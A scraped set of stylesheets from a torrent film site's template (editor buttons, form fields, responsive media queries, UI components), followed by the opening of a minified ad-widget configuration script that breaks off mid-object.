.bb-btn:active {
      background: #f3f3f3;
      border-color: #cfcfcf;
      -webkit-box-shadow: 0 0 5px #f3f3f3 inset;
      -moz-box-shadow: 0 0 5px #f3f3f3 inset;
      box-shadow: 0 0 5px #f3f3f3 inset;
}

.bb-editor textarea { 
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
    padding: 7px; border: 1px solid #d7d7d7; width: 100%; -webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	margin-top: -1px;
	outline: none;
}

.bb-editor textarea:focus{
		border-color: #d7d7d7 !important;
}

	@font-face {
	    font-family: 'bb-editor-font';
	    src: url([data-uri]) format('truetype'),
	         url([data-uri]) format('woff');
	    font-weight: normal;
	    font-style: normal;
	}

	[class^="bb-btn"], [class*=" bb-btn"] {
	    font-family: 'bb-editor-font';
	    speak: none;
	    font-style: normal;
	    font-weight: normal;
	    font-variant: normal;
	    text-transform: none;
	    line-height: 1;
	    font-size: 14px;
	    -webkit-font-smoothing: antialiased;
	    -moz-osx-font-smoothing: grayscale;
	}

	.bb-sel { float: left; padding: 2px 2px 0 2px; }
	.bb-sel select { font-size: 11px; }
	.bb-sep { display: inline-block; float: left; width: 1px; padding: 2px; }
	.bb-btn { cursor: pointer;  outline: 0; }

	#b_font select, #b_size select { padding: 0;}

	#b_b:before {content: "\f032";}
	#b_i:before {content: "\f033";}
	#b_u:before {content: "\f0cd";}
	#b_s:before {content: "\f0cc";}
	#b_img:before { content: "\f03e"; }
	#b_up:before { content: "\e930"; }
	#b_emo:before { content: "\f118"; }
	#b_url:before { content: "\f0c1"; }
	#b_leech:before { content: "\e98d"; }
	#b_mail:before { content: "\f003"; }
	#b_video:before { content: "\e913"; }
	#b_audio:before { content: "\e911"; }
	#b_hide:before { content: "\e9d1"; }
	#b_quote:before { content: "\e977"; }
	#b_code:before { content: "\f121"; }
	#b_left:before { content: "\f036"; }
	#b_center:before { content: "\f037"; }
	#b_right:before { content: "\f038"; }
	#b_color:before { content: "\e601"; }
	#b_spoiler:before { content: "\e600"; }
	#b_fla:before { content: "\ea8d"; }
	#b_yt:before { content: "\f166"; }
	#b_tf:before { content: "\ea61"; }
	#b_list:before { content: "\f0ca"; }
	#b_ol:before { content: "\f0cb"; }
	#b_tnl:before { content: "\ea61"; }
	#b_br:before { content: "\ea68"; }
	#b_pl:before { content: "\ea72"; }
	#b_size:before { content: "\f034"; }
	#b_font:before { content: "\f031"; }
	#b_header:before { content: "\f1dc"; }
	#b_sub:before { content: "\f12c"; }
	#b_sup:before { content: "\f12b"; }
	#b_justify:before { content: "\f039"; }

	.bb-pane h1, .bb-pane h2, .bb-pane h3, .bb-pane h4, .bb-pane h5, .bb-pane h6 { margin-top: 5px; margin-bottom: 5px; }
	.bb-pane h1 { font-size: 36px; }
	.bb-pane h2 { font-size: 30px; }
	.bb-pane h3 { font-size: 24px; }
	.bb-pane h4 { font-size:18px; }
	.bb-pane h5 { font-size:14px; }
	.bb-pane h6 { font-size:12px; }
	.bb-pane-dropdown {
		position: absolute;
		top: 100%; left: 0;
		z-index: 1000;
		display: none;
		min-width: 180px;
		padding: 5px 0; margin: 2px 0 0;
		list-style: none;
		font-size: 11px;
		border: 1px solid #e6e6e6; border-color: rgba(0,0,0,0.1);
		border-radius: 2px;
		background: #fff;
		background-clip: padding-box;
		-webkit-box-shadow: 0 1px 2px #dadada; box-shadow: 0 1px 2px #dadada;
		max-height: 300px;
    	overflow: auto;
	}
	.bb-pane-dropdown > li > a {
		display: block;
		padding: 3px 10px;
		clear: both;
		font-weight: normal;
		line-height: 1.42857;
		color: #353535;
		white-space: nowrap;
	}
	.bb-pane-dropdown > li > a:hover { text-decoration:none; color: #262626; background-color:whitesmoke; }
	.bb-pane-dropdown .color-palette div .color-btn {
		width: 17px; height: 17px;
		padding: 0; margin: 0;
		border: 1px solid #fff;
		cursor: pointer;
	}
	.bb-pane-dropdown .color-palette { padding: 0px 5px; }

	.bb-pane-dropdown table { margin: 0px; }

/*---Поля быстрого редактирования публикаций на сайте---*/
.quick-edit-text { padding: .4em; width: 350px; }
	.quick-edit-textarea {
		height: 250px; padding: 2px;
		border: 1px solid #d7d7d7;
		width: 100%;
		box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
		-webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
		transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	}

/*---Быстрый ответ на комментарии, упрощенная форма---*/
#dlefastreplycomments {
	padding: 10px;
}
/*---Выделение текста и всплывающее окно (поделиться ссылкой)---*/
#marker-bar,
	#txtselect_marker {
		display: block;
		visibility: hidden;
		position: absolute;
		z-index: 1200;
		opacity: 0;
		-webkit-transition: opacity .4s, visibility .1s linear .4s;
		transition: opacity .4s, visibility .1s linear .4s;
	}
	#txtselect_marker {
		cursor: pointer;
		background:url(../dleimages/marker.png) no-repeat 0 0;
	}
	#txtselect_marker:hover { background-position: 0 -32px; }
	#marker-bar{
		border: 1px solid #ccc;
		border-radius: 15px;
		background: #fff;
		padding: 5px 10px;
		cursor: default;
		box-shadow: 0 0 4px #ccc; -webkit-box-shadow: 0 0 4px #ccc;
	}
	#marker-bar.show {
		-webkit-transition: opacity .4s, visibility 0s;
		transition: opacity .4s, visibility 0s;
		opacity: 1;
		visibility: visible;
	}
	#txtselect_marker.show {
		visibility: visible;
		width: 32px; height: 32px;
		-webkit-transition: opacity .4s, visibility 0s;
		transition: opacity .4s, visibility 0s;
		opacity: 1;
	}
	#marker-bar .masha-social,
	#marker-bar .masha-marker{
		cursor: pointer;
		display: block;
		margin: 0 5px;
		float: left;
	}
	#marker-bar .masha-marker{
		line-height: 1em;
		color: #aaa;
		border-bottom: 1px dotted #aaa;
		margin-right: 10px;
	}
	#marker-bar .masha-marker:hover {
		color: #ea3e26;
		border-color: #ea3e26;
	}
	.user_selection, .user_selection_true {
		background: #fff5d5;
		padding: 2px 0;
	}
	.user_selection a.txtsel_close,
	.user_selection_true a.txtsel_close { display: none; }
	.user_selection .closewrap, .user_selection_true .closewrap { position: relative; }
	.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
		display: inline-block;
		position: absolute;
		top: -7px; left: -5px;
		width: 33px; height: 33px;
		background: url(../dleimages/closemarker.png) 0 0 no-repeat;
	}
	.user_selection.hover a.txtsel_close:hover,
	.user_selection_true.hover a.txtsel_close:hover { background-position: -0px -33px; }

	#share-popup {
		border: 1px solid #e6e6e6; border-color: rgba(0,0,0,0.1);
		border-radius: 2px;
		background: #fff;
		position: absolute; z-index: 100;
		width: 414px;
		display: none;
		padding: 20px 0;
		opacity: 0;
		box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3);
		background-clip: padding-box;
		-webkit-transition: opacity .4s, visibility .1s linear .4s;
		transition: opacity .4s, visibility .1s linear .4s;
	}
	#share-popup.show {
		display: block; opacity: 1;
		-webkit-transition: opacity .4s, visibility 0s;
		transition: opacity .4s, visibility 0s;
	}
	#share-popup .social { padding: 0 0 10px 17px; }
	#share-popup .social p { padding-bottom: 10px; margin: 0; font-weight: bold;}
	#share-popup .social ul { list-style: none; margin: 0; padding: 0; }
	#share-popup .social ul li { display: inline; margin-right: 20px; padding-top: 2px; }
	#share-popup .social ul a {
		text-decoration: none;
		font-size: 12px;
		display: inline-block;
		color: #919191;
	}
	#share-popup .social ul a:hover { text-decoration: underline; }
	#share-popup .social a span {
		cursor: pointer;
		width: 20px; height: 20px;
		background: url(../dleimages/social-icons.png) 20px 20px no-repeat;
		display: inline-block;
		vertical-align: middle;
		margin: -3px 5px 0 0;
	}
	#share-popup .social .tw span { background-position: 0 -20px; }
	#share-popup .social .tw:hover span { background-position: 0 0; }
	#share-popup .social .fb span { background-position: -20px -20px; } 
	#share-popup .social .fb:hover span { background-position: -20px 0; }
	#share-popup .social .vk span{ background-position: -40px -20px; }
	#share-popup .social .vk:hover span { background-position: -40px 0; }
	#share-popup .social .gp span{ background-position: -60px -20px; }
	#share-popup .social .gp:hover span { background-position: -60px 0; }
	#share-popup .link {
		clear: both;
		border-top: 1px solid #d9d9d9;
		padding: 10px 5px 0 10px;
		line-height: 1.2;
		overflow: hidden;
		margin: 0 7px;
	}
	#share-popup .link p {
		font-weight: bold;
		padding: 0 0 3px 0;
		margin: 0;
	}
	#share-popup .link span {
		color: #999;
		font-size: 10px;
		display: block;
		padding-top: 3px;
	}
	#share-popup .link a { display: block; }
	.dle-alert, .dle-confirm, .dle-promt { padding: 20px 1em !important; }

/* --- Поля форм --- */
select, textarea, input[type="text"], input[type="password"], input[type="file"],
input[type="datetime"], input[type="datetime-local"], input[type="date"],
input[type="month"], input[type="time"], input[type="week"], input[type="number"],
input[type="email"], input[type="url"], input[type="search"], input[type="tel"],
input[type="color"] {
	display: inline-block;
	width: 302px; height: 46px;
	line-height: 22px;
	padding: 10px;
	vertical-align: middle;
	border-radius: 2px;
	background: #fff;
	border: 1px solid #d7d7d7;
	-webkit-transition: border 0.2s linear 0s; transition: border 0.2s linear 0s;
	-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}
	textarea { margin: 0; overflow: auto; vertical-align: top; resize: vertical; }
	textarea:focus, select:focus, input[type="text"]:focus, input[type="password"]:focus,
	input[type="file"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus,
	input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus,
	input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus,
	input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus,
	input[type="color"]:focus, .uneditable-input:focus {
		border-color: #3394e6;
	}
	input[type="radio"], input[type="checkbox"] { line-height: normal; margin: -2px 6px 0 0; vertical-align: middle; }
	input[type="file"], input[type="image"],
	input[type="submit"], input[type="reset"],
	input[type="button"], input[type="radio"],
	input[type="checkbox"] { width: auto; }
	input[type="search"] {
		-webkit-appearance: textfield;
		-webkit-box-sizing: content-box;
		-moz-box-sizing: content-box;
		box-sizing: content-box;
	}
	input[type="search"]::-webkit-search-cancel-button,
	input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
	select[multiple], select[size], textarea { height: auto; }
	input::-moz-placeholder, textarea::-moz-placeholder, input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { opacity: 0.6; }

	input:focus { outline: none; }
	input[type="file"], input[type="image"] { padding: 0; border-width: 0; background-color: transparent; }
	.wide, .bb-editor textarea, .ui-dialog textarea, select#category, .timezoneselect, .quick-edit-text { width: 100% !important; }
	#searchuser, #searchinput { width: 100% !important; margin-bottom: 10px; }

	/* Настройка стандартной капчи */
	.form_submit .c-captcha { float: right; }
	.c-captcha { position: relative; }
	.c-captcha:after { clear: both; display: block; content: ""; }
	.c-captcha > a { float: left; margin-right: 5px; }
	.c-captcha img {
		position: relative;
		display: block;
		width: 130px; height: 46px;
		z-index: 1;
		-webkit-transition: all ease .2s; transition: all ease .2s;
	}
	.c-captcha > input { float: left; width: 130px; }

	/* Настройка стандартной капчи при ответах на комментарии */
	.dle-captcha { position: relative; }
	.dle-captcha:after { clear: both; display: block; content: ""; }
	.dle-captcha > a { float: left; margin-right: 5px; }
	.dle-captcha img {
		position: relative;
		display: block;
		width: 130px; height: 46px;
		-webkit-transition: all ease .2s; transition: all ease .2s;
	}
	.dle-captcha > input { float: left; width: 130px; }

/* --- Настройка кнопок --- */
.btn, .bbcodes, .btn-border {
	border: 0 none;
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
	height: 36px;
	border-radius: 18px;
	line-height: 22px;
	outline: none;
	background-color: #3394e6;
	color: #fff;
	border: 0 none;
	padding: 7px 22px;
	text-decoration: none !important;
	box-shadow: 0 1px 2px 0 rgba(0,0,0,0.2); -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.2);
	-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
	-webkit-transition: all ease .1s; transition: all ease .1s;
}
	.btn > .icon { fill: #fff; }
	.btn-white > .icon { fill: #3394e6; }
	.btn-white { background-color: #fff; color: #3394e6; }
		.btn-white:hover > .icon { fill: #fff; }
		.btn-white:hover { background-color: #3394e6; color: #fff; }
	.btn:hover, .bbcodes:hover, .ui-button:hover { background-color: #46a6f6; }

	.btn-big { height: 46px; padding: 12px 27px; border-radius: 23px; }

	.btn-border {
		color: #3394e6;
		border: 2px solid #3394e6;
		line-height: 22px;
		padding: 5px 20px;
		background-color: transparent !important;
		overflow: hidden;
		box-shadow: inset 0 0 0 0 transparent; -webkit-box-shadow: inset 0 0 0 0 transparent;
	}
	.btn-border:hover {
		box-shadow: inset 0 0 0 2px rgba(51,148,230,0.2); -webkit-box-shadow: inset 0 0 0 2px rgba(51,148,230,0.2);
	}

/*---Дополнительные поля---*/
table.xfields {
	width: 100%;
}
.xfields textarea, .xprofile textarea {
    width: 100%;
    height: 186px;
    margin-top: 5px;
}
.xfields input[type="text"] {
	width: 100%;
}

.xfieldsdescr {
	width: 200px;
}
.xfields .bb-pane + textarea {
    margin-top: 0px;
}
.xfieldsnote {
	color: #838383;
    font-size: .9em;
}

.xfields_table td {
    vertical-align: top;
}
.xfieldsrow {
	padding-top:5px;
	clear: both;
}
.xfieldscolleft {
	float: left;
	width: 30%;
	padding-top: 14px;
}
.xfieldscolright {
	float: left;
	width: 70%;
}
.file-box {
	width: 95%;
	max-width: 437px;
	border:1px solid #B3B3B3;
	-moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px;
	background-color: #F5F5F5;
	padding: 10px;
	margin-top: 10px;
}

.xfieldimagegallery {
  margin: 0;
  padding: 0;  
  list-style: none;
  clear: both;
}

.xfieldimagegallery li {
	list-style: none;
	margin: 0;
	padding: 0;  
}

.xfieldimagegallery li img {
  float: left;
  margin-right: 5px;
  border: 5px solid #fff;
  width: 100px;
  height: 100px;
  transition: box-shadow 0.5s ease;
}

.xfieldimagegallery li img:hover {
  box-shadow: 0px 0px 7px rgba(0,0,0,0.4);
}

.qq-uploader { position:relative; width: 100%;}

.qq-upload-button {
    display:inline-block;
    margin-top:5px;
    margin-bottom:5px;
	cursor:pointer;
}
.qq-upload-drop-area {
    position:absolute; top:0; left:0; width:100%; height:100%; z-index:2;
	max-width: 437px;
    background:#FF9797; text-align:center; 
}
.qq-upload-drop-area span {
    display:block; position:absolute; top: 50%; width:100%; margin-top:-8px; font-size:16px;
}

.qq-upload-drop-area-active {background:#FF7171;}

.uploadedfile {
	display: inline-block;
    width: 115px;
    height: 160px;
    margin: 10px 5px 5px 5px;
    border:1px solid #B3B3B3;
    box-shadow: 0px 1px 4px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
    text-align: center;
    background:#ffffff;

}

.uploadedfile .uploadimage {
    margin-top: 5px;
    width: 115px;
    height: 90px;
	display: flex;
    align-items: center;
    justify-content: center;
    cursor: move;
    cursor: -webkit-grabbing;
}

.sortable-ghost {
	opacity: 0.4;
}
.uploadedfile .info {
    text-align: left;
    white-space: nowrap;
    margin: 0px 5px 0px 5px;
    overflow: hidden;
}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    cursor:not-allowed;
    pointer-events:none;
    opacity:0.65;
    filter:alpha(opacity=65);
    -webkit-box-shadow:none;
    box-shadow:none;
}

.progress {
    overflow:hidden;
    margin-top:10px;
	margin-bottom:10px;
    background-color:whitesmoke;
    height:10px;
    -webkit-border-radius:8px;
    -moz-border-radius:8px;
    -ms-border-radius:8px;
    -o-border-radius:8px;
    border-radius:8px;
    background:#eee;
    -webkit-box-shadow:0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset;
    box-shadow:0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset;
}
 .progress .progress-bar {
    float:left;
    width:0%;
    font-size:12px;
    line-height:20px;
    color:white;
    text-align:center;
    background-color:#428bca;
    -webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition:width 0.6s ease;
    transition:width 0.6s ease;
    -webkit-border-radius:8px;
    -moz-border-radius:8px;
    -ms-border-radius:8px;
    -o-border-radius:8px;
    border-radius:8px;
    -webkit-box-shadow:none;
    box-shadow:none;
    height:8px;
}
.progress-bar span{
    position:absolute;
    width:1px;
    height:1px;
    margin:-1px;
    padding:0;
    overflow:hidden;
    clip:rect(0 0 0 0);
    border:0;
}
.progress-blue {
    background-image:-webkit-gradient(linear, left 0%, left 100%, from(#9bcff5), to(#6db9f0));
    background-image:-webkit-linear-gradient(top, #9bcff5, 0%, #6db9f0, 100%);
    background-image:-moz-linear-gradient(top, #9bcff5 0%, #6db9f0 100%);
    background-image:linear-gradient(to bottom, #9bcff5 0%, #6db9f0 100%);
    background-repeat:repeat-x;
    border:1px solid #55aeee;
}

.ui-front { z-index: 1000; }
.ui-button-icon-only { overflow: hidden; text-indent: -9999px; }

/*---Смайлы---*/

.emoji {
    border: none;
    vertical-align: middle;
    width: 22px;
    height: 22px;
}
.emoji_box {
	width:100%;
	max-width: 390px;
}
.emoji_category {
	padding:7px;
	clear:both;
}
.emoji_list {
	margin-top:5px;
	margin-bottom:5px;
	width:100%;
	font-family:'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';
	font-size:2em;
}
.emoji_symbol {
	float:left;
	margin-bottom: 10px;
	width:12.5%;
	text-align:center;
}
	
.emoji_symbol a,  .emoji_symbol a:hover {
	cursor: pointer;
	text-decoration:none;
}

.native-emoji {
    font-size: 1.3em;
    font-family: 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';
}

--- FILE ---
content_type: text/css
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/css/media.css
body_size: 966
content:
/* LARGE DESKTOP  (1366)
---------------------------------------------*/
@media only screen and (max-width:1366px) {
    .container {margin: 25px;}
}



/* LARGE DESKTOP  (1280)
---------------------------------------------*/
@media only screen and (max-width:1280px) {
    .header_content_left a {
        font-size: 10px;
        font-weight: 600;
    }
    .promo_item_content img {
        height: 215px;
    }
}



/* DESKTOP  (1200)
---------------------------------------------*/
@media only screen and (max-width:1200px) {
    .header_content_left {
        display: none;
    }
    button.top_menu {
        display: inline-flex;
    }
    .promo_item_content img {
        height: 200px;
    }
    .header_content_left {
        position: absolute;
        top: 100%;
        left: 0;
        width: 270px;
        background: var(--dark);
        z-index: 10;
    }
    .header_content_left ul {
        display: block;
    }
    .header_content_left ul li:first-child {
        padding-left: 0px;
    }
    .header_content_left ul li {
        padding: 0;
    }
    .header_content_left ul li a {
        position: relative;
        padding: 12px 25px;
        display: block;
    }
    .header_content_left ul li a:hover {
        background: rgba(255, 255, 255, 0.05);
    }
    .aside_r {
        display: none;
    }
    .middle_content {margin-right: 25px;}
}



/* DESKTOP  (1024)
---------------------------------------------*/
@media only screen and (max-width:1024px) {
    .promo_item_content img {
        height: 245px;
    }
}



/* TABLET  (992)
---------------------------------------------*/
@media only screen and (max-width:992px) {
    button.main_menu {
        display: inline-flex;
    }
    .aside_bl {display: none;}
    .aside_l {flex: 0 auto;}
    .aside_bl {
        position: absolute;
        top: 85px;
        z-index: 10;
        left: 25px;
        min-width: 270px;
    }
    .aside_bl.menu_ .aside_title {
        border-radius: 0;
    }
    .promo_item_content img {
        height: 300px;
    }
}



/* TABLET  (800)
---------------------------------------------*/
@media only screen and (max-width:800px) {
    .logo {
        display: flex;
        width: 100%;
        justify-content: center;
        margin-bottom: 10px;
    }
    .header_content {
        margin-left: -15px;
    }
    .aside_bl {
        top: 125px;
    }
    .search {
        flex: 1;
    }
    .search input {width: 100%;}
    .promo_item_content img {
        height: 230px;
    }
    .footer {justify-content: center;}
    .footer .footer_left {
        flex: 1 100%;
        min-width: 100%;
        text-align: center;
        margin-bottom: 12px;
    }
    .footer .footer_right {
        margin-bottom: 10px;
    }
}



/* TABLET  (768)
---------------------------------------------*/
@media only screen and (max-width:768px) {

}



/* TABLET  (640)
---------------------------------------------*/
@media only screen and (max-width:640px) {
    .short_item_top_content .poster {
        flex: 1 100%;
        margin-right: 0;
        margin-bottom: 25px;
    }
    .short_item_load .rating_star {
        justify-content: left;
    }
    .short_item_load .rating_star {
        flex: 1 100%;
        margin-bottom: 12px;
    }
    .category {
        padding-left: 0;
    }
    .short_item_top_content .poster.mr-25 {
        margin-right: 0 !important;
    }
	
	.screens_bl > a {
		flex: 0 0 50%;
		max-width: 50%;
	}
}



/* MOBILE  (480)
---------------------------------------------*/
@media only screen and (max-width:480px) {
    .st_user_name {
        display: none;
    }
    .user_panel .st_ava {
        margin-right: 0;
    }
    .promo_item_content img {
        height: 265px;
    }
    span.m_hide {
        display: none;
    }
    .download_file {
        justify-content: center;
    }
    .download_file div {
        margin-bottom: 15px;
    }
    .download_file a.btn {
        margin-bottom: 10px;
    }
    .download_file div > span {
        text-align: center;
    }
    .title_section {
        display: block;
        text-align: center;
    }
    .title_section.beefup-head button {
        margin-top: 15px;
    }
    .fn_comm_item_top {
        flex-wrap: wrap;
    }
    .fn_comm_item_top_user_add {
        flex: 1 100%;
        margin-bottom: 10px;
    }
    .fn_dash_comm {
        justify-content: space-between;
        width: 100%;
    }
	.avat {
		margin-left: 0 !important;
        padding-right: 0 !important;
        float: none !important;
	}
	.tab-content {
		padding-left: 0 !important;
	}
}
@media only screen and (max-width:420px) {
    .screens_bl > a {
		flex: 0 0 100%;
		max-width: 100%;
	}
}


/* MOBILE  (360)
---------------------------------------------*/
@media only screen and (max-width: 360px) {
    .promo_item_content img {
        height: 170px;
    }
    .short_item_bottom a.btn {
        width: 100%;
        text-align: center;
    }
    .category {
        flex: 1 100%;
        margin-bottom: 15px;
    }
    .section_title {
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/css/components.css
body_size: 1515
content:
/*====================== components.css =======================*/
/* 01. Placeholder
/* 02. Error required invalid
/* 03. Selection
/* 04. Count pulsar
/* 05. Rounded
/* 06. Shadow
/* 07. Click effect (ripple)
/* 08. Input type: (text, password, email) 
/* 09. Input type: (submit, reset, button)
/* 10. Textarea
/* 11. Button, a.btn 
/* 12. Clearfix
/* 13. Caret
/* 14. [role="button"]
/* 15. Mobile IE8 viewport fix
/* 16. Swipe Effect
/* 17. Select
/*=============================================================*/


/*============================= 01 ============================*/
/* placeholder
/*=============================================================*/
::-webkit-input-placeholder {color: var(--text-light) !important; opacity:1;}
::-moz-placeholder          {color: var(--text-light) !important; opacity:1;}/* Firefox 19+ */
:-moz-placeholder           {color: var(--text-light) !important; opacity:1;}/* Firefox 18- */
:-ms-input-placeholder      {color: var(--text-light) !important; opacity:1;}
input[placeholder]          {text-overflow:ellipsis;}
input::-moz-placeholder     {text-overflow:ellipsis;} 
input:-moz-placeholder      {text-overflow:ellipsis;} 
input:-ms-input-placeholder {text-overflow:ellipsis;} 
:focus::-webkit-input-placeholder {color: transparent !important;}
:focus::-moz-placeholder          {color: transparent !important;}
:focus:-moz-placeholder           {color: transparent !important;}
:focus:-ms-input-placeholder      {color: transparent !important;}
:focus {outline: none;}

/*============================= 02 ============================*/
/* error required invalid
/*=============================================================*/
body input:focus:required:invalid,
body textarea:focus:required:invalid {}
body input:required:valid,
body textarea:required:valid {}


/*============================= 03 ============================*/
/* selection
/*=============================================================*/
/*::selection {background: red; color: #fff;}*/
/*::-moz-selection {background: red; color: #fff;}*/


/*============================= 04 ============================*/
/* count pulsar
/*=============================================================*/
.count{background: var(--green);color:#fff;display:inline-block;font-size:14px;border-radius:3px;font-weight:600;padding:3px 8px 2px;animation:opacity-badge .6s infinite;-webkit-animation:opacity-badge .6s infinite}
.count:hover{animation:none;-webkit-animation:none}
@keyframes opacity-badge{0%{transform:scale(0.5)}
    100%{transform:scale(1.2)}
}
@-webkit-keyframes opacity-badge{0%{transform:scale(0.5)}
    100%{transform:scale(1.2)}
}


/*============================= 05 ============================*/
/* rounded
/*=============================================================*/
.rounded {-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important;overflow:hidden}
.rounded:after,.rounded:before {-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important}


/*============================= 06 ============================*/
/* shadow
/*=============================================================*/
.shadow{-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05) !important;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05) !important;box-shadow:0 1px 1px rgba(0,0,0,0.05) !important;}


/*============================= 07 ============================*/
/* click effect ripple
/*=============================================================*/
.ripple {width: 0;height: 0;border-radius: 50%;background: rgba(255, 255, 255, 0.5);transform: scale(0);position: absolute;opacity: .4;}
.rippleEffect {animation: rippleDrop .3s linear;}
@keyframes rippleDrop {100% {transform: scale(2);opacity: 0;}}


/*============================= 08 ============================*/
/* input type: text, password, email 
/*=============================================================*/
input[type="text"],
input[type="password"],
input[type="email"] {border: 1px solid #ccc !important;padding: 5px 10px 7px;}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus {box-shadow:0 0 10px rgba(0,0,0,0.05) !important;outline: none;}


/*============================= 09 ============================*/
/* input type: submit, reset, button 
/*=============================================================*/
input[type="submit"],
input[type="reset"],
input[type="button"] {
    color: #fff !important;
    display: inline-block;
    position: relative;
    overflow: hidden;
    cursor: pointer;
    transition: all 0.3s ease 0s;
    padding: 7px 15px;
    border-radius: 4px;
    border: 0;
    background: var(--green);
}
input[type="submit"]:hover, 
input[type="reset"]:hover, 
input[type="button"]:hover {
    background: var(--green);
}
input[type="submit"]:focus, 
input[type="reset"]:focus, 
input[type="button"]:focus {outline: none;}


/*============================= 10 ============================*/
/* textarea 
/*=============================================================*/
textarea {border: 1px solid #ccc;padding: 5px 10px 7px;}
textarea:focus {box-shadow:0 0 10px rgba(0,0,0,0.05) !important; outline: none;}
textarea {width: 100%;}


/*============================= 11 ============================*/
/* button, a.btn 
/*=============================================================*/
a.btn, 
button {
    cursor: pointer;
    transition: all 0.3s ease 0s;
    color: #fff;
    font-weight: normal;
    display: inline-block;
    padding: 4px 15px !important;
    position: relative;
    overflow: hidden;
    border-radius: 25px;
    border: 0;
    background: var(--green);
    font-size: 12px;
}
a.btn:hover, button:hover {
    background: var(--green);
    border-bottom: 0;
}
button:focus {outline: none;}


/*============================= 12 ============================*/
/* clearfix
/*=============================================================*/
.clearfix {content: ''; clear: both; position: relative; display: table; width: 100%;}
.clearfix:before,
.clearfix:after {content: " ";display: table;}
.clearfix:after {clear: both;}


/*============================= 13 ============================*/
/* caret
/*=============================================================*/
.caret {display: inline-block;width: 0;height: 0;margin-left: 2px;vertical-align: middle;border-top: 4px dashed;border-top: 4px solid \9;border-right: 4px solid transparent;border-left: 4px solid transparent;}


/*============================= 14 ============================*/
/* [role="button"]
/*=============================================================*/
[role="button"] {cursor: pointer;}


/*============================= 15 ============================*/
/* Mobile IE8 viewport fix
/*=============================================================*/
@-webkit-viewport   { width: device-width; }
@-moz-viewport      { width: device-width; }
@-ms-viewport       { width: device-width; }
@-o-viewport        { width: device-width; }
@viewport           { width: device-width; }


/*============================= 16 ============================*/
/* Swipe Effect
/*=============================================================*/
.swipe_effect {position: relative;}
.swipe_effect:before {position: absolute;content: "";top: 0;left: 0;width: 0%;height: 100%;background-color: rgba(255, 255, 255, 0.08);transition: width 0.35s;z-index: 0;}
.swipe_effect:hover:before {width: 100%;}


/*============================= 16 ============================*/
/* Select
/*=============================================================*/
select {border: 1px solid #ccc; padding: 6px 10px 8px;}

--- FILE ---
content_type: application/javascript
request_url: https://statika.mpsuadv.ru/scripts/6869/6869_928.js
body_size: 9577
content:
"use strict";(self.webpackChunkplayer=self.webpackChunkplayer||[]).push([[928],{928:(e,t,a)=>{a.r(t),a.d(t,{default:()=>d});const d={siteId:6869,tag:"reco",ab_test:{percent:0,html:""},loading:{phone:{type:"default",after_widget:null},tablet:{type:"default",after_widget:null},desktop:{type:"default",after_widget:null}},positions:{phone:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"left"},tablet:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"right"},desktop:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"right"}},watermark:{phone:{enable:!1,transparent_background:!1},tablet:{enable:!1,transparent_background:!1},desktop:{enable:!1,transparent_background:!1}},content:{type:null,devices:null,laps:null,slides:null,blocks:null},close:{phone:{ttc:7,size:20,enable:!0,position:"outside_upper_left",reloadAfterClose:20},tablet:{ttc:10,size:20,enable:!0,position:"outside_upper_right",reloadAfterClose:20},desktop:{ttc:10,size:20,enable:!0,position:"outside_upper_right",reloadAfterClose:20}},sizes:{phone:{width:"100%",height:null,minwidth:"320px",minheight:null,maxwidth:null,maxheight:"30%"},tablet:{width:"400px",height:"250px",minwidth:null,minheight:null,maxwidth:null,maxheight:null},desktop:{width:"400px",height:"250px",minwidth:null,minheight:null,maxwidth:null,maxheight:null}},render:{desktop:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_right",verticalAlign:"bottom",width_measure:"px",height_measure:"px",horizontalAlign:"right",maxwidth_measure:"",minwidth_measure:"",maxheight_measure:"",minheight_measure:"",paddingtop_